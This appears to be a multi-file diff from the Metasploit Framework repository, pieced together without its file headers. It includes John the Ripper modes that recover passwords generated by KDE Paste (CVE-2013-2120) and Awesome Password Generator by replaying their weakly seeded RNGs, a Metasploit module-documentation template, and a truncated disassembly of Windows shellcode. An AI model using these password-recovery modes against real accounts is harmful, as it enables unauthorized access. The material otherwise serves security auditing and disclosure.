|
||||
* This takes advantage of CVE-2013-2120 to find seeds that KDE Paste applet
|
||||
* uses to generate passwords.
|
||||
*
|
||||
* This software is Copyright (c) Michael Samuel <mik@miknet.net>,
|
||||
* and it is hereby released to the general public under the following terms:
|
||||
* Redistribution and use in source and binary forms, with or without
|
||||
* modification, are permitted.
|
||||
*/
|
||||
[List.External:KDEPaste]
|
||||
int charset[95];
|
||||
int charset_length, password_length, endTime, startTime, msec;
|
||||
|
||||
void init()
|
||||
{
|
||||
password_length = 8; /* Change this to match config */
|
||||
endTime = session_start_time;
|
||||
startTime = 1343743200; /* Aug 1 2012 - Change this as necessary */
|
||||
|
||||
msec = 1; /* msec is never 0 - it would crash the applet */
|
||||
|
||||
charset_length = 0;
|
||||
int c;
|
||||
|
||||
/* Comment out classes that you don't need, but keep the order the same */
|
||||
/* Lowers */
|
||||
c = 'a'; while (c <= 'z') charset[charset_length++] = c++;
|
||||
|
||||
/* Uppers */
|
||||
c = 'A'; while (c <= 'Z') charset[charset_length++] = c++;
|
||||
|
||||
/* Numbers */
|
||||
c = '0'; while (c <= '9') charset[charset_length++] = c++;
|
||||
charset[charset_length++] = '0'; /* Yep, it's there twice */
|
||||
|
||||
/* Symbols */
|
||||
c = '!'; while (c <= '/') charset[charset_length++] = c++;
|
||||
c = ':'; while (c <= '@') charset[charset_length++] = c++;
|
||||
c = '['; while (c <= '`') charset[charset_length++] = c++;
|
||||
c = '{'; while (c <= '~') charset[charset_length++] = c++;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i, rand_seed, rand_result;
|
||||
|
||||
/* Terminate once we've generated for all *
|
||||
* of the time range (Plus a bit more...) */
|
||||
if (endTime + 1000 < startTime) {
|
||||
word = 0;
|
||||
return;
|
||||
}
|
||||
|
||||
/* Skip msecs that would generate dupes */
|
||||
while (endTime % msec != 0) {
|
||||
if (++msec > 999) {
|
||||
endTime--;
|
||||
msec = 1;
|
||||
}
|
||||
}
|
||||
|
||||
rand_seed = endTime / msec;
|
||||
|
||||
i = 0;
|
||||
while (i < password_length) {
|
||||
/* this works like rand_r() from eglibc */
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result = (rand_seed >> 16) & 2047;
|
||||
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result <<= 10;
|
||||
rand_result ^= (rand_seed >> 16) & 1023;
|
||||
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result <<= 10;
|
||||
rand_result ^= (rand_seed >> 16) & 1023;
|
||||
|
||||
word[i++] = charset[rand_result % charset_length];
|
||||
}
|
||||
word[i] = 0;
|
||||
|
||||
if (++msec > 999) {
|
||||
endTime--;
|
||||
msec = 1;
|
||||
}
|
||||
}
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, rand_seed, rand_result;
|
||||
|
||||
i = 0;
|
||||
|
||||
/* Very crude restore, just dry-run until we hit last word */
|
||||
while (i != password_length) {
|
||||
|
||||
while (endTime % msec != 0) {
|
||||
if (++msec > 999) {
|
||||
endTime--;
|
||||
msec = 1;
|
||||
}
|
||||
}
|
||||
|
||||
rand_seed = endTime / msec;
|
||||
|
||||
i = 0;
|
||||
while (i < password_length) {
|
||||
/* this works like rand_r() from eglibc */
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result = (rand_seed >> 16) & 2047;
|
||||
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result <<= 10;
|
||||
rand_result ^= (rand_seed >> 16) & 1023;
|
||||
|
||||
rand_seed = rand_seed * 1103515245 + 12345;
|
||||
rand_result <<= 10;
|
||||
rand_result ^= (rand_seed >> 16) & 1023;
|
||||
|
||||
if (charset[rand_result % charset_length] != word[i++])
|
||||
break;
|
||||
}
|
||||
|
||||
if (++msec > 999) {
|
||||
endTime--;
|
||||
msec = 1;
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
/* Awesome Password Generator RNG replay
|
||||
* Written by Michael Samuel <mik@miknet.net>
|
||||
* Public Domain.
|
||||
*
|
||||
* This takes advantage of a subtle bug, where a crypto RNG is used to
|
||||
* seed the C# System.Random() class, which takes a 32-bit input, but
|
||||
* converts negative numbers into non-negative numbers, resulting in
|
||||
* only 31 bits of security.
|
||||
*
|
||||
* This only implements "easy to type" being *unticked*, and numbers,
|
||||
* lowers, uppers and symbols being ticked, in random password mode.
|
||||
* Changing the password length is easy, anything else is left as an
|
||||
* exercise to the reader.
|
||||
*
|
||||
* Running Awesome Password Generator (1.3.2 or lower) in Mono is still
|
||||
* vulnerable, but uses a different RNG, so this mode isn't compatible.
|
||||
*/
|
||||
|
||||
/* Awesome Password Generator 1.3.2 does a two-pass run, selecting which
|
||||
* charset each position will have, then picking the character. This
|
||||
* leads to heavy bias, and is fixed in 1.4.0 (along with many other
|
||||
* fixes). If you have been using Awesome Password Generator, you should
|
||||
* upgrade immediately and change your passwords.
|
||||
*/
|
||||
[List.External:AwesomePasswordGenerator]
|
||||
int numbers[10];
|
||||
int lowers[26];
|
||||
int uppers[26];
|
||||
int symbols[32];
|
||||
|
||||
/* Since we don't have a double datatype, I simply pre-calculated the
|
||||
* transition numbers calculating the scale formula:
|
||||
* (double)randNum * 4.656612873077393e-10 * {4/10/26/32}
|
||||
*/
|
||||
int boundaries_charclass[4];
|
||||
int boundaries_numbers[10];
|
||||
int boundaries_letters[26];
|
||||
int boundaries_symbols[32];
|
||||
|
||||
/* This is the bug we're exploiting - the seed for the RNG is 32 bits
|
||||
* from the crypto rng. The non-crypto RNG converts negative numbers
|
||||
* into non-negative numbers, so there's only 2^31 possible seeds.
|
||||
*/
|
||||
int seed;
|
||||
|
||||
int password_length;
|
||||
|
||||
void init()
|
||||
{
|
||||
password_length = 16; /* Change this to match config */
|
||||
|
||||
int c, i;
|
||||
|
||||
c = '0'; i = 0; while (c <= '9') numbers[i++] = c++;
|
||||
c = 'a'; i = 0; while (c <= 'z') lowers[i++] = c++;
|
||||
c = 'A'; i = 0; while (c <= 'Z') uppers[i++] = c++;
|
||||
|
||||
/* Symbols */
|
||||
i = 0;
|
||||
symbols[i++] = '!'; symbols[i++] = '@'; symbols[i++] = '#'; symbols[i++] = '$';
|
||||
symbols[i++] = '%'; symbols[i++] = '^'; symbols[i++] = '&'; symbols[i++] = '*';
|
||||
symbols[i++] = '('; symbols[i++] = ')'; symbols[i++] = '~'; symbols[i++] = '-';
|
||||
symbols[i++] = '_'; symbols[i++] = '='; symbols[i++] = '+'; symbols[i++] = '\\';
|
||||
symbols[i++] = '|'; symbols[i++] = '/'; symbols[i++] = '['; symbols[i++] = ']';
|
||||
symbols[i++] = '{'; symbols[i++] = '}'; symbols[i++] = ';'; symbols[i++] = ':';
|
||||
symbols[i++] = '`'; symbols[i++] = '\''; symbols[i++] = '"'; symbols[i++] = ',';
|
||||
symbols[i++] = '.'; symbols[i++] = '<'; symbols[i++] = '>'; symbols[i++] = '?';
|
||||
|
||||
i = 0;
|
||||
boundaries_charclass[i++] = 536870912; boundaries_charclass[i++] = 1073741824;
|
||||
boundaries_charclass[i++] = 1610612736; boundaries_charclass[i++] = 2147483647;
|
||||
|
||||
i = 0;
|
||||
boundaries_numbers[i++] = 214748365; boundaries_numbers[i++] = 429496730;
|
||||
boundaries_numbers[i++] = 644245095; boundaries_numbers[i++] = 858993460;
|
||||
boundaries_numbers[i++] = 1073741824; boundaries_numbers[i++] = 1288490189;
|
||||
boundaries_numbers[i++] = 1503238554; boundaries_numbers[i++] = 1717986919;
|
||||
boundaries_numbers[i++] = 1932735284; boundaries_numbers[i++] = 2147483647;
|
||||
|
||||
i = 0;
|
||||
boundaries_letters[i++] = 82595525; boundaries_letters[i++] = 165191050;
|
||||
boundaries_letters[i++] = 247786575; boundaries_letters[i++] = 330382100;
|
||||
boundaries_letters[i++] = 412977625; boundaries_letters[i++] = 495573150;
|
||||
boundaries_letters[i++] = 578168675; boundaries_letters[i++] = 660764200;
|
||||
boundaries_letters[i++] = 743359725; boundaries_letters[i++] = 825955250;
|
||||
boundaries_letters[i++] = 908550775; boundaries_letters[i++] = 991146300;
|
||||
boundaries_letters[i++] = 1073741824; boundaries_letters[i++] = 1156337349;
|
||||
boundaries_letters[i++] = 1238932874; boundaries_letters[i++] = 1321528399;
|
||||
boundaries_letters[i++] = 1404123924; boundaries_letters[i++] = 1486719449;
|
||||
boundaries_letters[i++] = 1569314974; boundaries_letters[i++] = 1651910499;
|
||||
boundaries_letters[i++] = 1734506024; boundaries_letters[i++] = 1817101549;
|
||||
boundaries_letters[i++] = 1899697074; boundaries_letters[i++] = 1982292599;
|
||||
boundaries_letters[i++] = 2064888124; boundaries_letters[i++] = 2147483647;
|
||||
|
||||
i = 0;
|
||||
boundaries_symbols[i++] = 67108864; boundaries_symbols[i++] = 134217728;
|
||||
boundaries_symbols[i++] = 201326592; boundaries_symbols[i++] = 268435456;
|
||||
boundaries_symbols[i++] = 335544320; boundaries_symbols[i++] = 402653184;
|
||||
boundaries_symbols[i++] = 469762048; boundaries_symbols[i++] = 536870912;
|
||||
boundaries_symbols[i++] = 603979776; boundaries_symbols[i++] = 671088640;
|
||||
boundaries_symbols[i++] = 738197504; boundaries_symbols[i++] = 805306368;
|
||||
boundaries_symbols[i++] = 872415232; boundaries_symbols[i++] = 939524096;
|
||||
boundaries_symbols[i++] = 1006632960; boundaries_symbols[i++] = 1073741824;
|
||||
boundaries_symbols[i++] = 1140850688; boundaries_symbols[i++] = 1207959552;
|
||||
boundaries_symbols[i++] = 1275068416; boundaries_symbols[i++] = 1342177280;
|
||||
boundaries_symbols[i++] = 1409286144; boundaries_symbols[i++] = 1476395008;
|
||||
boundaries_symbols[i++] = 1543503872; boundaries_symbols[i++] = 1610612736;
|
||||
boundaries_symbols[i++] = 1677721600; boundaries_symbols[i++] = 1744830464;
|
||||
boundaries_symbols[i++] = 1811939328; boundaries_symbols[i++] = 1879048192;
|
||||
boundaries_symbols[i++] = 1946157056; boundaries_symbols[i++] = 2013265920;
|
||||
boundaries_symbols[i++] = 2080374784; boundaries_symbols[i++] = 2147483647;
|
||||
|
||||
seed = 0;
|
||||
}
|
||||
|
||||
void generate()
|
||||
{
|
||||
int i, j, s, next, nextp, val, bucket, randnum, used_charsets;
|
||||
int seedarray[56];
|
||||
|
||||
/* BEGIN System.Random(seed) */
|
||||
if(seed < 0) {
|
||||
/* Only bother with non-negative integers */
|
||||
word = 0;
|
||||
return;
|
||||
}
|
||||
|
||||
s = 161803398 - seed++;
|
||||
seedarray[55] = s;
|
||||
i = val = 1;
|
||||
|
||||
while(i < 55) {
|
||||
bucket = 21 * i % 55;
|
||||
seedarray[bucket] = val;
|
||||
val = s - val;
|
||||
if(val < 0) val += 2147483647;
|
||||
s = seedarray[bucket];
|
||||
i++;
|
||||
}
|
||||
|
||||
i = 1;
|
||||
while(i < 5) {
|
||||
j = 1;
|
||||
while(j < 56) {
|
||||
seedarray[j] -= seedarray[1 + (j + 30) % 55];
|
||||
if(seedarray[j] < 0) seedarray[j] += 2147483647;
|
||||
j++;
|
||||
}
|
||||
i++;
|
||||
}
|
||||
next = 0;
|
||||
nextp = 21;
|
||||
/* END System.Random(seed) */
|
||||
|
||||
used_charsets = 0;
|
||||
while(used_charsets != 15) {
|
||||
i = 0;
|
||||
while(i < password_length) {
|
||||
/* BEGIN Random.Sample() */
|
||||
if (++next >= 56) next = 1;
|
||||
if (++nextp >= 56) nextp = 1;
|
||||
randnum = seedarray[next] - seedarray[nextp];
|
||||
if (randnum == 2147483647) randnum--;
|
||||
if (randnum < 0) randnum += 2147483647;
|
||||
seedarray[next] = randnum;
|
||||
/* END Random.Sample() */
|
||||
|
||||
j = 0;
|
||||
while(boundaries_charclass[j] < randnum) j++;
|
||||
|
||||
word[i] = j; /* Temporarily store in word[] */
|
||||
used_charsets |= (1 << j);
|
||||
i++;
|
||||
}
|
||||
}
|
||||
|
||||
i = 0;
|
||||
while(i < password_length) {
|
||||
/* BEGIN Random.Sample() */
|
||||
if (++next >= 56) next = 1;
|
||||
if (++nextp >= 56) nextp = 1;
|
||||
randnum = seedarray[next] - seedarray[nextp];
|
||||
if (randnum == 2147483647) randnum--;
|
||||
if (randnum < 0) randnum += 2147483647;
|
||||
seedarray[next] = randnum;
|
||||
/* END Random.Sample() */
|
||||
j = 0;
|
||||
|
||||
if(word[i] == 0) {
|
||||
while(boundaries_letters[j] < randnum) j++;
|
||||
word[i++] = lowers[j];
|
||||
} else if (word[i] == 1) {
|
||||
while(boundaries_letters[j] < randnum) j++;
|
||||
word[i++] = uppers[j];
|
||||
} else if (word[i] == 2) {
|
||||
while(boundaries_numbers[j] < randnum) j++;
|
||||
word[i++] = numbers[j];
|
||||
} else { /* if (word[i] == 3) */
|
||||
while(boundaries_symbols[j] < randnum) j++;
|
||||
word[i++] = symbols[j];
|
||||
}
|
||||
}
|
||||
word[i] = 0;
|
||||
}
|
||||
|
||||
|
||||
void restore()
|
||||
{
|
||||
int i, j, s, next, nextp, val, bucket, randnum, used_charsets;
|
||||
int seedarray[56];
|
||||
int candidate[32]; /* This needs to be at-least as big as password-length */
|
||||
|
||||
seed = 0;
|
||||
|
||||
while(seed > 0) {
|
||||
/* BEGIN System.Random(seed) */
|
||||
s = 161803398 - seed++;
|
||||
seedarray[55] = s;
|
||||
i = val = 1;
|
||||
|
||||
while(i < 55) {
|
||||
bucket = 21 * i % 55;
|
||||
seedarray[bucket] = val;
|
||||
val = s - val;
|
||||
if(val < 0) val += 2147483647;
|
||||
s = seedarray[bucket];
|
||||
i++;
|
||||
}
|
||||
|
||||
i = 1;
|
||||
while(i < 5) {
|
||||
j = 1;
|
||||
while(j < 56) {
|
||||
seedarray[j] -= seedarray[1 + (j + 30) % 55];
|
||||
if(seedarray[j] < 0) seedarray[j] += 2147483647;
|
||||
j++;
|
||||
}
|
||||
i++;
|
||||
}
|
||||
next = 0;
|
||||
nextp = 21;
|
||||
/* END System.Random(seed) */
|
||||
|
||||
used_charsets = 0;
|
||||
while(used_charsets != 15) {
|
||||
i = 0;
|
||||
while(i < password_length) {
|
||||
/* BEGIN Random.Sample() */
|
||||
if (++next >= 56) next = 1;
|
||||
if (++nextp >= 56) nextp = 1;
|
||||
randnum = seedarray[next] - seedarray[nextp];
|
||||
if (randnum == 2147483647) randnum--;
|
||||
if (randnum < 0) randnum += 2147483647;
|
||||
seedarray[next] = randnum;
|
||||
/* END Random.Sample() */
|
||||
|
||||
j = 0;
|
||||
while(boundaries_charclass[j] < randnum) j++;
|
||||
|
||||
candidate[i] = j;
|
||||
used_charsets |= (1 << j);
|
||||
i++;
|
||||
}
|
||||
}
|
||||
|
||||
i = 0;
|
||||
while(i < password_length) {
|
||||
/* BEGIN Random.Sample() */
|
||||
if (++next >= 56) next = 1;
|
||||
if (++nextp >= 56) nextp = 1;
|
||||
randnum = seedarray[next] - seedarray[nextp];
|
||||
if (randnum == 2147483647) randnum--;
|
||||
if (randnum < 0) randnum += 2147483647;
|
||||
seedarray[next] = randnum;
|
||||
/* END Random.Sample() */
|
||||
j = 0;
|
||||
|
||||
if(candidate[i] == 0) {
|
||||
while(boundaries_letters[j] < randnum) j++;
|
||||
if(lowers[j] != word[i++]) break;
|
||||
} else if (candidate[i] == 1) {
|
||||
while(boundaries_letters[j] < randnum) j++;
|
||||
if(uppers[j] != word[i++]) break;
|
||||
} else if (candidate[i] == 2) {
|
||||
while(boundaries_numbers[j] < randnum) j++;
|
||||
if(numbers[j] != word[i++]) break;
|
||||
} else { /* if (word[i] == 3) */
|
||||
while(boundaries_symbols[j] < randnum) j++;
|
||||
if(symbols[j] != word[i++]) break;
|
||||
}
|
||||
}
|
||||
if(i == password_length) return;
|
||||
}
|
||||
}
|
||||
|
||||
# Append the Luhn algorithm digit to arbitrary all-digit strings. Optimized
|
||||
# for speed, not for size nor simplicity. The primary optimization trick is to
|
||||
# compute the length and four sums in parallel (in two SIMD'ish variables).
|
||||
# Then whether the length is even or odd determines which two of the four sums
|
||||
# are actually used. Checks for non-digits and for NUL are packed into the
|
||||
# SIMD'ish bitmasks as well.
|
||||
[List.External:AppendLuhn]
|
||||
int map1[0x100], map2[0x1fff];
|
||||
|
||||
void init()
|
||||
{
|
||||
int i;
|
||||
|
||||
map1[0] = ~0x7fffffff;
|
||||
i = 1;
|
||||
while (i < 0x100)
|
||||
map1[i++] = ~0x7effffff;
|
||||
i = -1;
|
||||
while (++i < 10)
|
||||
map1['0' + i] = i + ((i * 2 % 10 + i / 5) << 12);
|
||||
i = -1;
|
||||
while (++i < 0x1fff) {
|
||||
if (i % 10)
|
||||
map2[i] = '9' + 1 - i % 10;
|
||||
else
|
||||
map2[i] = '0';
|
||||
}
|
||||
}
|
||||
|
||||
void filter()
|
||||
{
|
||||
int i, o, e;
|
||||
|
||||
i = o = e = 0;
|
||||
while ((o += map1[word[i++]]) >= 0) {
|
||||
if ((e += map1[word[i++]]) >= 0)
|
||||
continue;
|
||||
if (e & 0x01000000)
|
||||
return; // Not all-digit, leave unmodified
|
||||
word[i--] = 0;
|
||||
word[i] = map2[(e & 0xfff) + (o >> 12)];
|
||||
return;
|
||||
}
|
||||
if (o & 0x01000000)
|
||||
return; // Not all-digit, leave unmodified
|
||||
word[i--] = 0;
|
||||
word[i] = map2[(o & 0xfff) + (e >> 12)];
|
||||
}
|
||||
|
||||
# Simple password policy matching: require at least one digit.
|
||||
[List.External:AtLeast1-Simple]
|
||||
void filter()
|
||||
@@ -3398,55 +3527,6 @@ void filter()
|
||||
word = 0; // Does not conform to policy
|
||||
}
|
||||
|
||||
# Append the Luhn algorithm digit to arbitrary all-digit strings. Optimized
|
||||
# for speed, not for size nor simplicity. The primary optimization trick is to
|
||||
# compute the length and four sums in parallel (in two SIMD'ish variables).
|
||||
# Then whether the length is even or odd determines which two of the four sums
|
||||
# are actually used. Checks for non-digits and for NUL are packed into the
|
||||
# SIMD'ish bitmasks as well.
|
||||
[List.External:AppendLuhn]
|
||||
int map1[0x100], map2[0x1fff];
|
||||
|
||||
void init()
|
||||
{
|
||||
int i;
|
||||
|
||||
map1[0] = ~0x7fffffff;
|
||||
i = 1;
|
||||
while (i < 0x100)
|
||||
map1[i++] = ~0x7effffff;
|
||||
i = -1;
|
||||
while (++i < 10)
|
||||
map1['0' + i] = i + ((i * 2 % 10 + i / 5) << 12);
|
||||
i = -1;
|
||||
while (++i < 0x1fff) {
|
||||
if (i % 10)
|
||||
map2[i] = '9' + 1 - i % 10;
|
||||
else
|
||||
map2[i] = '0';
|
||||
}
|
||||
}
|
||||
|
||||
void filter()
|
||||
{
|
||||
int i, o, e;
|
||||
|
||||
i = o = e = 0;
|
||||
while ((o += map1[word[i++]]) >= 0) {
|
||||
if ((e += map1[word[i++]]) >= 0)
|
||||
continue;
|
||||
if (e & 0x01000000)
|
||||
return; // Not all-digit, leave unmodified
|
||||
word[i--] = 0;
|
||||
word[i] = map2[(e & 0xfff) + (o >> 12)];
|
||||
return;
|
||||
}
|
||||
if (o & 0x01000000)
|
||||
return; // Not all-digit, leave unmodified
|
||||
word[i--] = 0;
|
||||
word[i] = map2[(o & 0xfff) + (e >> 12)];
|
||||
}
|
||||
|
||||
# Trivial Rotate function, which rotates letters in a word
|
||||
# by a given number of places (like 13 in case of ROT13).
|
||||
# Words which don't contain any letters (and thus wouldn't be changed
|
||||
@@ -3892,7 +3972,8 @@ void next()
|
||||
.include '$JOHN/john-local.conf'
|
||||
|
||||
# include john-local.conf in local dir, it can override john.conf, john-local.conf (or any other conf file loaded)
|
||||
.include './john-local.conf'
|
||||
# This is disabled by default since it's a security risk in case JtR is ever run with untrusted current directory
|
||||
#.include './john-local.conf'
|
||||
|
||||
# End of john.conf file.
|
||||
# Keep this comment, and blank line above it, to make sure a john-local.conf
|
||||
|
||||
@@ -15,20 +15,103 @@
|
||||
<% end %>
|
||||
|
||||
## Module Ranking
|
||||
<%# https://github.com/rapid7/metasploit-framework/wiki/Exploit-Ranking %>
|
||||
|
||||
<%= normalize_rank(items[:mod_rank]) %>
|
||||
**<%= items[:mod_rank_name] %>**
|
||||
|
||||
## Side Effects
|
||||
<% if items[:mod_rank_name] == "Excellent" %>
|
||||
> The exploit will never crash the service. This is the case for SQL Injection, CMD execution, RFI, LFI, etc. No typical
|
||||
> memory corruption exploits should be given this ranking unless there are extraordinary circumstances.
|
||||
|
||||
<%= normalize_side_effects(items[:mod_side_effects]) %>
|
||||
<% elsif items[:mod_rank_name] == "Great" %>
|
||||
> The exploit has a default target AND either auto-detects the appropriate target or uses an application-specific return
|
||||
> address AFTER a version check.
|
||||
|
||||
## Reliability
|
||||
<% elsif items[:mod_rank_name] == "Good" %>
|
||||
> The exploit has a default target and it is the "common case" for this type of software (English, Windows 7 for a
|
||||
> desktop app, 2012 for server, etc).
|
||||
|
||||
<%= normalize_reliability(items[:mod_reliability]) %>
|
||||
<% elsif items[:mod_rank_name] == "Normal" %>
|
||||
> The exploit is otherwise reliable, but depends on a specific version and can't (or doesn't) reliably autodetect.
|
||||
|
||||
## Stability
|
||||
<% elsif items[:mod_rank_name] == "Average" %>
|
||||
> The exploit is generally unreliable or difficult to exploit.
|
||||
|
||||
<%= normalize_stability(items[:mod_stability]) %>
|
||||
<% elsif items[:mod_rank_name] == "Low" %>
|
||||
> The exploit is nearly impossible to exploit (or under 50% success rate) for common platforms.
|
||||
|
||||
<% elsif items[:mod_rank_name] == "Manual" %>
|
||||
> The exploit is unstable or difficult to exploit and is basically a DoS. This ranking is also used when the module has
|
||||
> no use unless specifically configured by the user (e.g.: [exploit/windows/smb/psexec][1]).
|
||||
|
||||
<% end %>
|
||||
|
||||
## Module Traits
|
||||
<%# https://github.com/rapid7/metasploit-framework/wiki/Definition-of-Module-Reliability,-Side-Effects,-and-Stability %>
|
||||
|
||||
<% unless items[:mod_side_effects].empty? %>
|
||||
### Side Effects
|
||||
|
||||
<% items[:mod_side_effects].each do |side_effect| %>
|
||||
<% if side_effect == "artifacts-on-disk" %>
|
||||
<% description = "Modules leaves a payload or a dropper on the target machine." %>
|
||||
<% elsif side_effect == "config-changes" %>
|
||||
<% description = "Module modifies some configuration setting on the target machine." %>
|
||||
<% elsif side_effect == "ioc-in-logs" %>
|
||||
<% description = "Module leaves signs of a compromise in a log file (Example: SQL injection data found in HTTP log)." %>
|
||||
<% elsif side_effect == "account-lockouts" %>
|
||||
<% description = "Module may cause account lockouts (likely due to brute-forcing)." %>
|
||||
<% elsif side_effect == "screen-effects" %>
|
||||
<% description = "Module may show something on the screen (Example: a window pops up)." %>
|
||||
<% elsif side_effect == "audio-effects" %>
|
||||
<% description = "Module may cause a noise (Examples: audio output from the speakers or hardware beeps)." %>
|
||||
<% elsif side_effect == "physical-effects" %>
|
||||
<% description = "Module may produce physical effects (Examples: the device makes movement or flashes LEDs)." %>
|
||||
<% end %>
|
||||
|
||||
* **<%= side_effect %>:** <%= description %>
|
||||
<% end %>
|
||||
<% end %>
|
||||
|
||||
<% unless items[:mod_reliability].empty? %>
|
||||
### Reliability
|
||||
|
||||
<% items[:mod_reliability].each do |reliability| %>
|
||||
<% if reliability == "first-attempt-fail" %>
|
||||
<% description = "The module tends to fail to get a session on the first attempt." %>
|
||||
<% elsif reliability == "repeatable-session" %>
|
||||
<% description = "The module is expected to get a shell every time it runs." %>
|
||||
<% elsif reliability == "unreliable-session" %>
|
||||
<% description = "The module isn't expected to get a shell reliably (such as only once)." %>
|
||||
<% end %>
|
||||
|
||||
* **<%= reliability %>:** <%= description %>
|
||||
<% end %>
|
||||
<% end %>
|
||||
|
||||
<% unless items[:mod_stability].empty? %>
|
||||
### Stability
|
||||
|
||||
<% items[:mod_stability].each do |stability| %>
|
||||
<% if stability == "crash-safe" %>
|
||||
<% description = "Module should not crash the service." %>
|
||||
<% elsif stability == "crash-service-restarts" %>
|
||||
<% description = "Module may crash the service, but the service restarts." %>
|
||||
<% elsif stability == "crash-service-down" %>
|
||||
<% description = "Module may crash the service, and the service remains down." %>
|
||||
<% elsif stability == "crash-os-restarts" %>
|
||||
<% description = "Module may crash the OS, but the OS restarts." %>
|
||||
<% elsif stability == "crash-os-down" %>
|
||||
<% description = "Module may crash the OS, and the OS remains down." %>
|
||||
<% elsif stability == "service-resource-loss" %>
|
||||
<% description = "Module may cause a resource (such as a file or data in a database) to be unavailable for the service." %>
|
||||
<% elsif stability == "os-resource-loss" %>
|
||||
<% description = "Modules may cause a resource (such as a file) to be unavailable for the OS." %>
|
||||
<% end %>
|
||||
|
||||
* **<%= stability %>:** <%= description %>
|
||||
<% end %>
|
||||
<% end %>
|
||||
|
||||
## Related Pull Requests
|
||||
|
||||
@@ -49,12 +132,18 @@
|
||||
|
||||
## Required Options
|
||||
|
||||
<% if normalize_options(items[:mod_options]).empty? %>
|
||||
No options required.
|
||||
<% if items[:mod_options].empty? %>
|
||||
No options are required.
|
||||
<% else %>
|
||||
<%= normalize_options(items[:mod_options]) %>
|
||||
<% items[:mod_options].each_pair do |name, props| %>
|
||||
<% if props.required && props.default.nil? %>
|
||||
* **<%= name %>:** <%= props.desc %>
|
||||
<% end %>
|
||||
<% end %>
|
||||
<% end %>
|
||||
|
||||
## Basic Usage
|
||||
|
||||
<%= normalize_demo_output(items[:mod_demo]) %>
|
||||
|
||||
[1]: https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/smb/psexec.rb
|
||||
|
||||
Binary file not shown.
Binary file not shown.
BIN
Binary file not shown.
File diff suppressed because one or more lines are too long
@@ -0,0 +1,664 @@
|
||||
<?xml version="1.0" ?>
|
||||
<graphml xmlns="http://graphml.graphdrawing.org/xmlns" xmlns:xsi="http://graphml.graphdrawing.org/xmlns" xsi:schemaLocation="http://graphml.graphdrawing.org/xmlns http://graphml.graphdrawing.org/xmlns/1.0/graphml.xsd">
|
||||
<key id="address" for="all" attr.name="address" attr.type="long"/>
|
||||
<key id="type" for="all" attr.name="type" attr.type="string"/>
|
||||
<key id="instruction.source" for="node" attr.name="instruction.source" attr.type="string"/>
|
||||
<key id="instruction.hex" for="node" attr.name="instruction.hex" attr.type="string"/>
|
||||
<graph edgedefault="directed">
|
||||
<node id="block.0x1000">
|
||||
<data key="address">0x1000</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1000</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1000:instruction.0x1000">
|
||||
<data key="address">0x1000</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4151</data>
|
||||
<data key="instruction.source">push r9</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1002">
|
||||
<data key="address">0x1002</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4150</data>
|
||||
<data key="instruction.source">push r8</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1004">
|
||||
<data key="address">0x1004</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">52</data>
|
||||
<data key="instruction.source">push rdx</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1005">
|
||||
<data key="address">0x1005</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">51</data>
|
||||
<data key="instruction.source">push rcx</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1006">
|
||||
<data key="address">0x1006</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">56</data>
|
||||
<data key="instruction.source">push rsi</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1007">
|
||||
<data key="address">0x1007</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">4831d2</data>
|
||||
<data key="instruction.source">xor rdx, rdx</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x100a">
|
||||
<data key="address">0x100a</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">65488b5260</data>
|
||||
<data key="instruction.source">mov rdx, qword ptr gs:[rdx + 0x60]</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x100f">
|
||||
<data key="address">0x100f</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">488b5218</data>
|
||||
<data key="instruction.source">mov rdx, qword ptr [rdx + 0x18]</data>
|
||||
</node>
|
||||
<node id="block.0x1000:instruction.0x1013">
|
||||
<data key="address">0x1013</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">488b5220</data>
|
||||
<data key="instruction.source">mov rdx, qword ptr [rdx + 0x20]</data>
|
||||
</node>
|
||||
<edge source="block.0x1000:instruction.0x1000" target="block.0x1000:instruction.0x1002"/>
|
||||
<edge source="block.0x1000:instruction.0x1002" target="block.0x1000:instruction.0x1004"/>
|
||||
<edge source="block.0x1000:instruction.0x1004" target="block.0x1000:instruction.0x1007"/>
|
||||
<edge source="block.0x1000:instruction.0x1004" target="block.0x1000:instruction.0x1005"/>
|
||||
<edge source="block.0x1000:instruction.0x1005" target="block.0x1000:instruction.0x1006"/>
|
||||
<edge source="block.0x1000:instruction.0x1007" target="block.0x1000:instruction.0x100a"/>
|
||||
<edge source="block.0x1000:instruction.0x100a" target="block.0x1000:instruction.0x100f"/>
|
||||
<edge source="block.0x1000:instruction.0x100f" target="block.0x1000:instruction.0x1013"/>
|
||||
</graph>
|
||||
</node>
|
||||
<node id="block.0x1017">
|
||||
<data key="address">0x1017</data>
|
||||
<data key="type">block</data>
|
||||
<graph edgedefault="directed">
|
||||
<data key="address">0x1017</data>
|
||||
<data key="type">block</data>
|
||||
<node id="block.0x1017:instruction.0x1017">
|
||||
<data key="address">0x1017</data>
|
||||
<data key="type">instruction</data>
|
||||
<data key="instruction.hex">488b7250</data>
|
||||
